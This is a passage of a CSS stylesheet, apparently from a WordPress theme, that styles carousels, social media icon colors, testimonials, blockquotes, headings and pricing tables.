  margin: -20px 0 0;
}

.owl-carousel .owl-buttons .owl-prev {
  left: -50px;
}

.owl-carousel .owl-buttons .owl-next {
  right: -50px;
}

.owl-carousel:hover .owl-buttons .owl-prev {
  left: 10px;
}

.owl-carousel:hover .owl-buttons .owl-next {
  right: 10px;
}

.owl-pagination {
  text-align: center;
  top: 0;
  position: relative;
  margin-bottom: 30px;
}

.owl-controls .owl-page {
  display: inline-block;
  margin: 0 6px;
}

.owl-controls .owl-page span {
  display: block;
  width: 10px;
  height: 10px;
  background: #e4e4e4;
  border-radius: 20px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.owl-controls .owl-page.active {
  position: relative;
  top: 4px;
  top: 0;
}
.owl-controls .owl-page.active span {
  background: #dc2652;
}

.owl-carousel-play {
  position: relative;
  margin-left: -15px;
  margin-right: -15px;
}
.owl-carousel-play .owl-controls {
  display: none !important;
}

.owl-carousel-play .carousel-control {
  opacity: 0;
  z-index: 1;
  right: 0;
  top: 50%;
  line-height: 32px;
  position: absolute;
  -webkit-transition: all .5s ease-in-out 0s;
  -o-transition: all .5s ease-in-out 0s;
  transition: all .5s ease-in-out 0s;
  background: #fff;
}
.rtl .owl-carousel-play .carousel-control {
  left: 0;
  right: auto;
}
.owl-carousel-play .carousel-control.left {
  left: -10px;
}
.owl-carousel-play .carousel-control.right {
  right: -10px;
  left: auto;
}
.owl-carousel-play:hover .carousel-control {
  opacity: 1;
}
.owl-carousel-play:hover .carousel-control.left {
  left: 15px;
}
.owl-carousel-play:hover .carousel-control.right {
  right: 15px;
}

.carousel-md {
  width: 44px;
  height: 44px;
  line-height: 44px;
}

.carousel-sm {
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
}

.carousel-xs {
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}

/*Font Weight*/
.fweight-100 {
  font-weight: 100 !important;
}

.fweight-200 {
  font-weight: 200 !important;
}

.fweight-300 {
  font-weight: 300 !important;
}

.fweight-400 {
  font-weight: 400 !important;
}

.fweight-500 {
  font-weight: 500 !important;
}

.fweight-600 {
  font-weight: 600 !important;
}

.fweight-700 {
  font-weight: 700 !important;
}

.fweight-800 {
  font-weight: 800 !important;
}

.text-big-1 {
  font-size: 16px;
}

.text-big-2 {
  font-size: 24px;
  font-weight: 600;
}

.text-big-3 {
  font-size: 48px;
}

.text-purple {
  color: #6c58bd !important;
}

.text-red {
  color: #c32322 !important;
}

.text-red-1 {
  color: red !important;
}

.text-orange {
  color: #f66000 !important;
}

.text-yellow {
  color: #e2d951 !important;
}

.text-black {
  color: #000 !important;
}

.text-light,.text-white {
  color: #fff !important;
}

.text-darker {
  color: #333 !important;
}

.initialism,.text-uppercase {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
.radius-0 {
  border-radius: 0 !important;
}

.radius-x {
  border-radius: 50% !important;
}

.radius-1x {
  border-radius: 10px !important;
}

.radius-2x {
  border-radius: 20px !important;
}

.radius-3x {
  border-radius: 30px !important;
}

.radius-4x {
  border-radius: 40px !important;
}

.radius-5x {
  border-radius: 5px !important;
}

.radius-6x {
  border-radius: 3px !important;
}

/****/
.testimonial-collection {
  clear: both;
}
.testimonial-collection .owl-carousel-play .carousel-control {
  display: block;
  opacity: 1;
  box-shadow: none;
  text-transform: uppercase;
  width: 70px;
  color: #aaa;
  top: 10%;
}
.testimonial-collection .owl-carousel-play .carousel-control span {
  font-size: 20px;
  vertical-align: sub;
  margin: 0 5px;
}
.testimonial-collection .owl-carousel-play .carousel-control.left {
  left: inherit !important;
  right: 23%;
}
.testimonial-collection .owl-carousel-play .carousel-control.right {
  right: 5% !important;
}
.testimonial-collection .owl-carousel-play .carousel-control:hover {
  color: #000;
}
.testimonial-collection.testimonial-v1:before {
  content: "\f10d";
  font-family: FontAwesome;
  position: absolute;
  font-size: 30px;
  line-height: 2;
  top: -45px;
  left: 50%;
  margin: 0 auto;
  font-style: normal;
  color: #dc2652;
  width: 85px;
  height: 85px;
  text-align: center;
  background: #fff;
  border-radius: 100%;
  line-height: 85px;
  margin-left: -43px;
}
.testimonial-collection.testimonial-v1 .carousel-control {
  background: none;
  color: #fff;
  top: 30%;
}
.testimonial-collection.testimonial-v1 .carousel-control.left {
  left: 5% !important;
  right: inherit;
}
.testimonial-collection.testimonial-v2 .carousel-control,.testimonial-collection.testimonial-v2 .owl-buttons {
  display: none;
}
.testimonial-collection.testimonial-v2 .owl-carousel-play .owl-controls {
  display: block !important;
}

.testimonials .testimonials-avatar {
  margin: 25px 0;
}
.testimonials .testimonials-name {
  color: #dc2652;
  letter-spacing: 2px;
  font-size: 16px;
}

.testimonials-left .testimonials-avatar {
  float: left;
}
.rtl .testimonials-left .testimonials-avatar {
  float: right;
}
.testimonials-left .testimonials-quote {
  position: relative;
  padding-left: 100px;
  padding-right: 100px;
  font-family: Bitter,serif;
  font-weight: 400;
  font-style: italic;
  line-height: 1.6;
  font-size: 24px;
}
.testimonials-left .testimonials-quote:before {
  content: "\f10d";
  font-family: FontAwesome;
  position: absolute;
  font-size: 30px;
  line-height: 2;
  top: 0;
  left: 2px;
  margin: 0 auto;
  font-style: normal;
  color: #dc2652;
}
.testimonials-left .testimonials-quote:after {
  position: absolute;
  content: "";
  width: 1px;
  height: 90px;
  right: 0;
  background: #e9e9e9;
  top: 50px;
}
.testimonials-left .testimonials-profile {
  text-align: center;
}
.testimonials-left .testimonials-profile .testimonials-avatar {
  float: none;
  margin: 0;
}

.testimonial-v1 .testimonials-body {
  padding: 0 20%;
  text-align: center;
}
.testimonial-v1 .testimonials-quote {
  font-style: italic;
  font-size: 24px;
  font-family: Bitter,serif;
}
.testimonial-v1 .testimonials-profile {
  display: inline-block;
  margin-top: 40px;
  padding-top: 30px;
  border-top: 1px solid #a0a0a0;
}
.testimonial-v1 .testimonials-profile .testimonials-avatar.radius-x {
  margin: 0 20px 0 0;
  float: left;
}
.testimonial-v1 .testimonials-profile .job {
  display: inline-block;
  text-align: left;
}
.testimonial-v1 .testimonials-profile .job h4 {
  color: #fff;
  margin-bottom: 0;
}
.testimonial-v1 .testimonials-profile .job a {
  color: #999;
}

.testimonial-v2 .testimonials-quote {
  font-family: Bitter,serif;
  font-weight: 400;
  font-style: italic;
  line-height: 1.6;
  font-size: 18px;
  margin-bottom: 40px;
}
.testimonial-v2 .testimonials-body {
  position: relative;
  padding-left: 60px;
}
.rtl .testimonial-v2 .testimonials-body {
  padding-right: 60px;
  padding-left: inherit;
}
.testimonial-v2 .testimonials-body:before {
  content: "\f10d";
  font-family: FontAwesome;
  position: absolute;
  font-size: 30px;
  line-height: 2;
  top: 0;
  left: 2px;
  margin: 0 auto;
  font-style: normal;
  color: #dc2652;
}
.testimonial-v2 .info {
  text-transform: uppercase;
}
.testimonial-v2 .testimonials-avatar {
  display: none;
}

[class*=" et-"],[class*=" et-"]:before,[class*=" fa-"],[class*=" fa-"]:before,[class*=" me-"],[class*=" sl-"],[class*=" sl-"]:before,[class^=et-],[class^=et-]:before,[class^=fa-],[class^=fa-]:before,[class^=me-],[class^=sl-],[class^=sl-]:before {
  line-height: 1;
}

/** SOCIAL ICONS ***/
.bo-social-icons [class^=bo-social-] {
  color: #fff;
  display: inline-block;
  margin: 10px 5px;
  overflow: hidden;
  text-decoration: none;
  text-align: center;
  vertical-align: top;
  line-height: 36px;
  width: 36px;
  height: 36px;
  background: #e9e9e9;
  color: #9d9d9d;
  transition: all .2s ease-out 0s;
  border-radius: 100%;
}
.bo-social-icons [class^=bo-social-]:hover {
  background: #000;
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.bo-social-icons .bo-social-white {
  background: #fff;
  color: #9d9d9d;
  border: 1px solid #9d9d9d;
}
.bo-social-icons .bo-social-outline {
  background: transparent;
  color: #000;
  border: 1px solid #000;
}
.bo-social-icons .bo-social-outline-light {
  background: transparent;
  color: #fff;
  border: 1px solid #fff;
}
.bo-social-icons .bo-social-outline-light:hover {
  background: #fff;
  color: #000;
  border-color: #000;
}
.bo-social-icons.bo-sicolor [class*=bo-social-] {
  color: #fff;
  margin-bottom: 10px;
}

.bo-sicolor .bo-social-twitter {
  background: #00bdec;
}
.bo-sicolor .bo-social-twitter:hover {
  background: #000;
}
.bo-sicolor .bo-social-dribbble {
  background: #ef5b92;
}
.bo-sicolor .bo-social-dribbble:hover {
  background: #000;
}
.bo-sicolor .bo-social-facebook {
  background: #3b5998;
}
.bo-sicolor .bo-social-facebook:hover {
  background: #000;
}
.bo-sicolor .bo-social-duckduckgo {
  background: #de3100;
}
.bo-sicolor .bo-social-duckduckgo:hover {
  background: #000;
}
.bo-sicolor .bo-social-aim {
  background: #158799;
}
.bo-sicolor .bo-social-aim:hover {
  background: #000;
}
.bo-sicolor .bo-social-delicious {
  background: #183864;
}
.bo-sicolor .bo-social-delicious:hover {
  background: #000;
}
.bo-sicolor .bo-social-paypal {
  background: #32689a;
}
.bo-sicolor .bo-social-paypal:hover {
  background: #000;
}
.bo-sicolor .bo-social-android {
  background: #8ab733;
}
.bo-sicolor .bo-social-android:hover {
  background: #000;
}
.bo-sicolor .bo-social-gplus {
  background: #d94a39;
}
.bo-sicolor .bo-social-gplus:hover {
  background: #000;
}
.bo-sicolor .bo-social-lanyrd {
  background: #3879ba;
}
.bo-sicolor .bo-social-lanyrd:hover {
  background: #000;
}
.bo-sicolor .bo-social-stumbleupon {
  background: #ea4b24;
}
.bo-sicolor .bo-social-stumbleupon:hover {
  background: #000;
}
.bo-sicolor .bo-social-fivehundredpx {
  background: #00a6e1;
}
.bo-sicolor .bo-social-fivehundredpx:hover {
  background: #000;
}
.bo-sicolor .bo-social-pinterest {
  background: #b8242a;
}
.bo-sicolor .bo-social-pinterest:hover {
  background: #000;
}
.bo-sicolor .bo-social-bitcoin {
  background: #f7931a;
}
.bo-sicolor .bo-social-bitcoin:hover {
  background: #000;
}
.bo-sicolor .bo-social-w3c {
  background: #005a9c;
}
.bo-sicolor .bo-social-w3c:hover {
  background: #000;
}
.bo-sicolor .bo-social-foursquare {
  background: #3bb7e8;
}
.bo-sicolor .bo-social-foursquare:hover {
  background: #000;
}
.bo-sicolor .bo-social-html5 {
  background: #e44e26;
}
.bo-sicolor .bo-social-html5:hover {
  background: #000;
}
.bo-sicolor .bo-social-ie {
  background: #0cf;
}
.bo-sicolor .bo-social-ie:hover {
  background: #000;
}
.bo-sicolor .bo-social-grooveshark {
  background: #f66f00;
}
.bo-sicolor .bo-social-grooveshark:hover {
  background: #000;
}
.bo-sicolor .bo-social-ninetyninedesigns {
  background: #ff5501;
}
.bo-sicolor .bo-social-ninetyninedesigns:hover {
  background: #000;
}
.bo-sicolor .bo-social-forrst {
  background: #223f17;
}
.bo-sicolor .bo-social-forrst:hover {
  background: #000;
}
.bo-sicolor .bo-social-spotify {
  background: #8fbd05;
}
.bo-sicolor .bo-social-spotify:hover {
  background: #000;
}
.bo-sicolor .bo-social-reddit {
  background: #ff4500;
}
.bo-sicolor .bo-social-reddit:hover {
  background: #000;
}
.bo-sicolor .bo-social-gowalla {
  background: #f6911d;
}
.bo-sicolor .bo-social-gowalla:hover {
  background: #000;
}
.bo-sicolor .bo-social-apple {
  background: #5f5f5f;
}
.bo-sicolor .bo-social-apple:hover {
  background: #000;
}
.bo-sicolor .bo-social-blogger {
  background: #fb9241;
}
.bo-sicolor .bo-social-blogger:hover {
  background: #000;
}
.bo-sicolor .bo-social-cc {
  background: #5e7c00;
}
.bo-sicolor .bo-social-cc:hover {
  background: #000;
}
.bo-sicolor .bo-social-evernote {
  background: #61b239;
}
.bo-sicolor .bo-social-evernote:hover {
  background: #000;
}
.bo-sicolor .bo-social-flickr {
  background: #ff0084;
}
.bo-sicolor .bo-social-flickr:hover {
  background: #000;
}
.bo-sicolor .bo-social-google {
  background: #d94a39;
}
.bo-sicolor .bo-social-google:hover {
  background: #000;
}
.bo-sicolor .bo-social-viadeo {
  background: #f5a433;
}
.bo-sicolor .bo-social-viadeo:hover {
  background: #000;
}
.bo-sicolor .bo-social-instapaper {
  background: #eaec08;
}
.bo-sicolor .bo-social-instapaper:hover {
  background: #000;
}
.bo-sicolor .bo-social-klout {
  background: #e34600;
}
.bo-sicolor .bo-social-klout:hover {
  background: #000;
}
.bo-sicolor .bo-social-linkedin {
  background: #1b92bd;
}
.bo-sicolor .bo-social-linkedin:hover {
  background: #000;
}
.bo-sicolor .bo-social-meetup {
  background: #e51938;
}
.bo-sicolor .bo-social-meetup:hover {
  background: #000;
}
.bo-sicolor .bo-social-vk {
  background: #587da4;
}
.bo-sicolor .bo-social-vk:hover {
  background: #000;
}
.bo-sicolor .bo-social-disqus {
  background: #2e9fff;
}
.bo-sicolor .bo-social-disqus:hover {
  background: #000;
}
.bo-sicolor .bo-social-rss {
  background: #ff7f00;
}
.bo-sicolor .bo-social-rss:hover {
  background: #000;
}
.bo-sicolor .bo-social-skype {
  background: #18b7f1;
}
.bo-sicolor .bo-social-skype:hover {
  background: #000;
}
.bo-sicolor .bo-social-youtube {
  background: #c4302b;
}
.bo-sicolor .bo-social-youtube:hover {
  background: #000;
}
.bo-sicolor .bo-social-vimeo {
  background: #01557a;
}
.bo-sicolor .bo-social-vimeo:hover {
  background: #000;
}
.bo-sicolor .bo-social-windows {
  background: #0cf;
}
.bo-sicolor .bo-social-windows:hover {
  background: #000;
}
.bo-sicolor .bo-social-xing {
  background: #036567;
}
.bo-sicolor .bo-social-xing:hover {
  background: #000;
}
.bo-sicolor .bo-social-yahoo {
  background: #61399d;
}
.bo-sicolor .bo-social-yahoo:hover {
  background: #000;
}
.bo-sicolor .bo-social-chrome {
  background: #58b947;
}
.bo-sicolor .bo-social-chrome:hover {
  background: #000;
}
.bo-sicolor .bo-social-macstore {
  background: #6e6e6e;
}
.bo-sicolor .bo-social-macstore:hover {
  background: #000;
}
.bo-sicolor .bo-social-amazon {
  background: #f90;
}
.bo-sicolor .bo-social-amazon:hover {
  background: #000;
}
.bo-sicolor .bo-social-steam {
  background: #a5a4a1;
}
.bo-sicolor .bo-social-steam:hover {
  background: #000;
}
.bo-sicolor .bo-social-dropbox {
  background: #7ab6ec;
}
.bo-sicolor .bo-social-dropbox:hover {
  background: #000;
}
.bo-sicolor .bo-social-cloudapp {
  background: #489dde;
}
.bo-sicolor .bo-social-cloudapp:hover {
  background: #000;
}
.bo-sicolor .bo-social-ebay {
  background: #86b817;
}
.bo-sicolor .bo-social-ebay:hover {
  background: #000;
}
.bo-sicolor .bo-social-github {
  background: #667f8e;
}
.bo-sicolor .bo-social-github:hover {
  background: #000;
}
.bo-sicolor .bo-social-googleplay {
  background: #5befd0;
}
.bo-sicolor .bo-social-googleplay:hover {
  background: #000;
}
.bo-sicolor .bo-social-itunes {
  background: #177ac8;
}
.bo-sicolor .bo-social-itunes:hover {
  background: #000;
}
.bo-sicolor .bo-social-plurk {
  background: #a73d07;
}
.bo-sicolor .bo-social-plurk:hover {
  background: #000;
}
.bo-sicolor .bo-social-songkick {
  background: #f80046;
}
.bo-sicolor .bo-social-songkick:hover {
  background: #000;
}
.bo-sicolor .bo-social-lastfm {
  background: #c60e16;
}
.bo-sicolor .bo-social-lastfm:hover {
  background: #000;
}
.bo-sicolor .bo-social-gmail {
  background: #e04a3f;
}
.bo-sicolor .bo-social-gmail:hover {
  background: #000;
}
.bo-sicolor .bo-social-pinboard {
  background: #224cf4;
}
.bo-sicolor .bo-social-pinboard:hover {
  background: #000;
}
.bo-sicolor .bo-social-openid {
  background: #be661b;
}
.bo-sicolor .bo-social-openid:hover {
  background: #000;
}
.bo-sicolor .bo-social-quora {
  background: #c41a00;
}
.bo-sicolor .bo-social-quora:hover {
  background: #000;
}
.bo-sicolor .bo-social-soundcloud {
  background: #ff5c00;
}
.bo-sicolor .bo-social-soundcloud:hover {
  background: #000;
}
.bo-sicolor .bo-social-tumblr {
  background: #395874;
}
.bo-sicolor .bo-social-tumblr:hover {
  background: #000;
}
.bo-sicolor .bo-social-eventasaurus {
  background: #b9f15e;
}
.bo-sicolor .bo-social-eventasaurus:hover {
  background: #000;
}
.bo-sicolor .bo-social-wordpress {
  background: #464646;
}
.bo-sicolor .bo-social-yelp {
  background: #c41200;
}
.bo-sicolor .bo-social-yelp:hover {
  background: #000;
}
.bo-sicolor .bo-social-intensedebate {
  background: #00aeef;
}
.bo-sicolor .bo-social-intensedebate:hover {
  background: #000;
}
.bo-sicolor .bo-social-eventbrite {
  background: #ff6c00;
}
.bo-sicolor .bo-social-eventbrite:hover {
  background: #000;
}
.bo-sicolor .bo-social-scribd {
  background: #002939;
}
.bo-sicolor .bo-social-scribd:hover {
  background: #000;
}
.bo-sicolor .bo-social-posterous {
  background: #f8d667;
}
.bo-sicolor .bo-social-posterous:hover {
  background: #000;
}
.bo-sicolor .bo-social-stripe {
  background: #617ee8;
}
.bo-sicolor .bo-social-stripe:hover {
  background: #000;
}
.bo-sicolor .bo-social-opentable {
  background: #900;
}
.bo-sicolor .bo-social-opentable:hover {
  background: #000;
}
.bo-sicolor .bo-social-instagram {
  background: #4c799f;
}
.bo-sicolor .bo-social-instagram:hover {
  background: #000;
}
.bo-sicolor .bo-social-dwolla {
  background: #ff7404;
}
.bo-sicolor .bo-social-dwolla:hover {
  background: #000;
}
.bo-sicolor .bo-social-appnet {
  background: #1e0c29;
}
.bo-sicolor .bo-social-appnet:hover {
  background: #000;
}
.bo-sicolor .bo-social-statusnet {
  background: #fb6104;
}
.bo-sicolor .bo-social-statusnet:hover {
  background: #000;
}
.bo-sicolor .bo-social-acrobat {
  background: red;
}
.bo-sicolor .bo-social-acrobat:hover {
  background: #000;
}
.bo-sicolor .bo-social-drupal {
  background: #007dc3;
}
.bo-sicolor .bo-social-drupal:hover {
  background: #000;
}
.bo-sicolor .bo-social-pocket {
  background: #ee4056;
}
.bo-sicolor .bo-social-pocket:hover {
  background: #000;
}
.bo-sicolor .bo-social-bitbucket {
  background: #205081;
}
.bo-sicolor .bo-social-bitbucket:hover {
  background: #000;
}
.bo-sicolor .bo-social-flattr {
  background: #fbbc23;
}
.bo-sicolor .bo-social-flattr:hover {
  background: #000;
}
.bo-sicolor .bo-social-eventful {
  background: #06c;
}
.bo-sicolor .bo-social-eventful:hover {
  background: #000;
}
.bo-sicolor .bo-social-smashmag {
  background: #d6231c;
}
.bo-sicolor .bo-social-smashmag:hover {
  background: #000;
}
.bo-sicolor .bo-social-wordpress {
  background: #1e8cbe;
}
.bo-sicolor .bo-social-wordpress:hover {
  background: #000;
}
.bo-sicolor .bo-social-calendar {
  background: red;
}
.bo-sicolor .bo-social-calendar:hover {
  background: #000;
}
.bo-sicolor .bo-social-call {
  background: #04be3d;
}
.bo-sicolor .bo-social-call:hover {
  background: #000;
}
.bo-sicolor .bo-social-guest {
  background: #03a9d2;
}
.bo-sicolor .bo-social-guest:hover {
  background: #000;
}
.bo-sicolor .bo-social-weibo {
  background: #fd0000;
}
.bo-sicolor .bo-social-weibo:hover {
  background: #000;
}
.bo-sicolor .bo-social-plancast {
  background: #e4b82c;
}
.bo-sicolor .bo-social-plancast:hover {
  background: #000;
}
.bo-sicolor .bo-social-email {
  background: blue;
}
.bo-sicolor .bo-social-email:hover {
  background: #000;
}
.bo-sicolor .bo-social-myspace {
  background: #2068b0;
}
.bo-sicolor .bo-social-myspace:hover {
  background: #000;
}
.bo-sicolor .bo-social-podcast {
  background: #f38b36;
}
.bo-sicolor .bo-social-podcast:hover {
  background: #000;
}
.bo-sicolor .bo-social-cart {
  background: #00a204;
}
.bo-sicolor .bo-social-cart:hover {
  background: #000;
}

/* --- SCSS For Typography --- */
.dropcap {
  color: #000;
  float: left;
  font-weight: 800;
  line-height: 48px;
  width: 60px;
  height: 60px;
  margin-right: 10px;
  padding: 3px 10px 2px;
  text-transform: uppercase;
  text-align: center;
  font-size: 48px;
}
.dropcap.dropcap-v2 {
  color: #fff;
  background: #dc2652;
}
.dropcap.dropcap-info {
  background: #3a87ad;
}
.dropcap.dropcap-danger {
  background: #b94a48;
}
.dropcap.dropcap-success {
  background: #468847;
}
.dropcap.dropcap-warning {
  background: #c09853;
}

blockquote {
  background-image: url(../../../images/icon.png);
  background-color: #e8f9fa;
  background-repeat: no-repeat;
  background-position: 20px 30px;
  padding: 20px 30px 20px 100px;
  color: #2d357e;
  margin: 30px 0;
  border-color: transparent;
  min-height: 100px;
}
.rtl blockquote,blockquote.blockquote-right {
  padding: 20px 100px 20px 30px;
}
blockquote.blockquote-right {
  background-position: 98% 30px;
  text-align: right;
}
.rtl blockquote.blockquote-right {
  padding: 20px 30px 20px 100px;
  text-align: left;
}
blockquote.blockquote-reverse {
  background-position: 98% 30px;
  padding: 20px 100px 20px 30px;
}
.rtl blockquote.blockquote-reverse {
  padding: 20px 30px 20px 100px;
}
blockquote.blockquote-brd {
  border: 1px solid #eee;
}
blockquote.blockquote-primary {
  border-left-color: #dc2652;
}
blockquote.blockquote-info {
  border-left-color: #3a87ad;
}
blockquote.blockquote-danger {
  border-left-color: #b94a48;
}
blockquote.blockquote-success {
  border-left-color: #468847;
}
blockquote.blockquote-warning {
  border-left-color: #c09853;
}

.heading-v1 {
  position: relative;
  padding-bottom: 35px;
  text-align: center;
}
.heading-v1:after,.heading-v1:before {
  left: 50%;
  width: 80px;
  height: 5px;
  content: "";
  bottom: 0;
  position: absolute;
}
.rtl .heading-v1:after,.rtl .heading-v1:before {
  right: 50%;
  left: auto;
}
.heading-v1:before {
  margin-left: -80px;
  background: #dc2652;
}
.rtl .heading-v1:before {
  margin-right: -80px;
  margin-left: inherit;
}
.heading-v1:after {
  background: #2d357e;
}

.heading-v2 {
  padding-bottom: 35px;
  text-align: center;
}
.heading-v2:after {
  left: 50%;
  width: 200px;
  height: 1px;
  z-index: 1;
  content: " ";
  bottom: 0;
  background: #dc2652;
  text-align: center;
  position: absolute;
  margin-left: -100px;
}
.rtl .heading-v2:after {
  right: 50%;
  left: auto;
  margin-right: -100px;
  margin-left: inherit;
}
.heading-v2:before {
  left: 50%;
  width: 12px;
  height: 12px;
  margin-left: -6px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 2;
  content: " ";
  bottom: -5px;
  text-align: center;
  position: absolute;
  background: #fff;
  border: 1px solid #dc2652;
}
.rtl .heading-v2:before {
  right: 50%;
  left: auto;
  margin-right: -6px;
  margin-left: inherit;
}

.heading-v3 {
  padding-bottom: 35px;
  color: #fff !important;
  text-align: center;
}
.heading-v3:after {
  left: 0;
  right: 0;
  margin: auto;
  width: 50px;
  height: 2px;
  content: " ";
  bottom: 0;
  background-color: #fff;
  position: absolute;
}

/* --- SCSS For Counters --- */
.bgFull {
  position: relative;
}
.bgFull:before {
  content: "";
  position: absolute;
  height: 100%;
  background: url(../../../images/call-to-action.jpg);
  width: 100%;
  top: 0;
  padding: 0 100%;
  box-sizing: content-box;
  margin-left: -100%;
  left: 0;
}

.opalmembership-gateways {
  margin-bottom: 30px;
}

.pricing {
  text-align: center;
}
.pricing ul {
  padding-left: 0;
  padding-right: 0;
}
.pricing ul li {
  list-style: none;
}
.pricing.pricing-v1 {
  padding: 30px;
  background: #f4f5fc;
  overflow: hidden;
  position: relative;
}
.pricing.pricing-v1:before {
  content: "\f053";
  font-family: FontAwesome;
  position: absolute;
  top: -3px;
  font-size: 18px;
  overflow: hidden;
  border-radius: 5px;
  color: #dc2652;
  line-height: 1;
  left: -3px;
  transform: rotate(45deg);
}
.pricing.pricing-v1 .pricing-header {
  float: left;
  padding-right: 30px;
  text-align: right;
  width: 35%;
}
.rtl .pricing.pricing-v1 .pricing-header {
  float: right;
  padding-left: 30px;
  padding-right: inherit;
  text-align: left;
}
.pricing.pricing-v1 .plan-figure {
  font-size: 24px;
  font-weight: 700;
  color: #dc2652;
  font-family: Bitter,serif;
}
.pricing.pricing-v1 .plan-price p {
  margin: 8px 0 0;
  color: #ccc;
  font-size: 13px;
  line-height: 0;
}
.pricing.pricing-v1 .pricing-body {
  width: 65%;
  float: left;
  border-left: 1px solid #e1e1e1;
}
.rtl .pricing.pricing-v1 .pricing-body {
  float: right;
  border-right: 1px solid #e1e1e1;
  border-left: inherit;
}
.pricing.pricing-v1 .plain-info {
  text-align: left;
}
.rtl .pricing.pricing-v1 .plain-info {
  text-align: right;
}
.pricing.pricing-v1 .plain-info li {
  padding: 5px 30px;
  line-height: 22px;
  position: relative;
  font-size: 12px;
}
.pricing.pricing-v1 .plain-info li:before {
  position: absolute;
  font-family: Fontawesome;
  content: "\f00c";
  left: 12px;
  color: #dc2652;
}
.pricing.pricing-v2 {
  text-align: center;
  background: #fff;
  border: 1px solid #dedede;
  margin-bottom: 30px;
}
.pricing.pricing-v2:hover {
  border-color: #dc2652;
}
.pricing.pricing-v2:hover .plan-price-inner .plan-figure,.pricing.pricing-v2:hover .plan-price-inner p {
  -webkit-animation: moveUp .4s forwards;
  animation: moveUp .4s forwards;
  -webkit-animation-timing-function: cubic-bezier(.7,0,.3,1);
  animation-timing-function: cubic-bezier(.7,0,.3,1);
}
.pricing.pricing-v2:hover .plan-price-inner p {
  -webkit-animation-delay: .05s;
  animation-delay: .05s;
}
.pricing.pricing-v2 .recommend {
  display: none;
}
.pricing.pricing-v2 .plan-title {
  font-size: 24px;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
}
.pricing.pricing-v2 .plan-figure {
  font-size: 36px;
  line-height: 36px;
  font-weight: 700;
  padding: 0 30px;
  color: #dc2652;
  display: inline-block;
}
.pricing.pricing-v2 .plan-price-inner {
  display: inline-block;
  overflow: hidden;
  z-index: 6;
  position: relative;
  background: #fff;
}
.pricing.pricing-v2 .plan-price-inner p {
  font-family: Bitter,serif;
  font-weight: 300;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #999;
  font-size: 10px;
  display: block;
}
.pricing.pricing-v2 .plan-price {
  position: relative;
}
.pricing.pricing-v2 .plan-price:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background: #e9e9e9;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  margin: auto;
}
.pricing.pricing-v2 .pricing-body {
  line-height: 40px;
  margin: 25px;
}
.pricing.pricing-v2 .plan-currency {
  font-size: 30px;
  font-weight: 300;
}
.pricing.pricing-v2 .plain-info li {
  font-size: 16px;
  color: #000;
  font-weight: 300;
  background: #f8f8f8;
  padding: 14px 0;
}
.pricing.pricing-v2 .plain-info li:nth-child(odd) {
  background: #fff;
}
.pricing.pricing-v2 .pricing-footer {
  padding: 40px;
}
.pricing.pricing-v3 {
  background: hsla(0,0%,100%,.9);
  text-align: left;
  margin-bottom: 30px;
}
.pricing.pricing-v3 .pricing-header {
  padding: 25px 25px 30px;
  overflow: hidden;
  border-bottom: 1px solid #dc2652;
}
.pricing.pricing-v3 .plan-title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 700;
  margin: 0;
  padding: 0;
  float: left;
  width: 70%;
  color: #2d357e;
}
.pricing.pricing-v3 .plan-figure {
  font-size: 30px;
  color: #dc2652 !important;
  display: block !important;
}
.pricing.pricing-v3 .plan-price {
  font-size: 14px;
  font-family: Bitter;
  font-weight: 700;
  float: right;
  color: #ccc;
  text-align: right;
}
.pricing.pricing-v3 .plan-price>* {
  line-height: 1;
  display: inline;
}
.pricing.pricing-v3 .pricing-body {
  clear: both;
  font-size: 14px;
}
.pricing.pricing-v3 .pricing-body>p {
  display: none;
}
.pricing.pricing-v3 .plan-currency {
  font-size: 30px;
  font-weight: 300;
}
.pricing.pricing-v3 ul {
  padding: 20px;
  border-bottom: 1px solid #dc2652;
  margin: 0;
}
.pricing.pricing-v3 .plain-info li {
  padding: 10px 20px;
  position: relative;
}
.pricing.pricing-v3 .plain-info li:before {
  content: "\f00c";
  position: absolute;
  font-family: FontAwesome;
  left: 0;
  top: 10px;
  color: #dc2652;
}
.pricing.pricing-v3 .pricing-footer {
  padding: 30px 20px;
  text-align: center;
}
.pricing.pricing-v3 .pricing-footer .membership-add-to-purchase {
  background: #dc2652;
  box-shadow: none;
  width: auto;
  display: inline-block;
}
.pricing.pricing-v3 .pricing-footer .membership-add-to-purchase br {
  display: none;
}
.pricing.pricing-v3 .pricing-footer .membership-add-to-purchase:hover {
  background: #b21d41;
}
.pricing.pricing-v3.pricing-highlight .plan-price,.pricing.pricing-v3.pricing-highlight .plan-title {
  background: #dc2652;
  color: #fff;
}
.pricing.pricing-v3.pricing-highlight .btn-block {
  background: #dc2652;
  border-color: #dc2652;
}
.pricing.pricing-v3.pricing-highlight .btn-block:active,.pricing.pricing-v3.pricing-highlight .btn-block:focus,.pricing.pricing-v3.pricing-highlight .btn-block:hover {
  background: none;
  color: #dc2652;
}
.pricing.pricing-v3:hover {
  box-shadow: 0 8px 30px -5px #333;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
.package-hightlighted .pricing.pricing-v3 {
  position: relative;
}
.package-hightlighted .pricing.pricing-v3 .pricing-footer {
  background: #c82049;
}
.package-hightlighted .pricing.pricing-v3:before {
  position: absolute;
  content: "suggestion";
  top: 0;
  left: 30px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  width: 100px;
  height: 0;
  text-align: center;
  border: 13px solid #dc2652;
  border-left: 0 solid;
  border-right: 13px solid transparent;
  color: #fff;
  -o-text-overflow: clip;
  line-height: 0;
  font-size: 12px;
  font-family: Bitter,serif;
  text-overflow: clip;
  text-transform: uppercase;
}
.pricing.featured-plan {
  position: relative;
}
